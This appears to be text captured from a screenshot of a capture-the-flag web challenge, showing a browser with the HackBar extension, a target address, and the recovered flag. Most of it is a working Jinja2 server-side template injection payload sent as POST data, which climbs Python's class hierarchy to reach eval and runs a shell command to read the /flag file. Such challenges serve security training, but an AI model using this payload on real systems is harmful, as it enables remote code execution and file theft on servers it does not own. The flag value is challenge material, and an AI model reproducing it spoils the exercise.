 hello
username=ROIS{Just_A_Sma11_SST1_Y0u_UUUUSE}!!!
Let's learn Server-Side Template Injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://101.43.57.52:30081/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=username={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()
%20%}{%%20if%20c.__name__%20==%20%27catch_warnings%27%20
%}{%%20for%20b%20in%20c.__init__.__globals__.values()
%20%}{%%20if%20b.__class__%20==%20{}.__class__%20%}{%%20if%20%27eval%27%20in%20b.keys()
%20%}{{%20b[%27eval%27](%27__import__(%22os%22).popen(%22cat /flag%22).read()%27)%20}}
{%%20endif%20%}{%%20endif%20%}{%%20endfor%20%}{%%20endif%20%}{%%20endfor
%20%}&password=1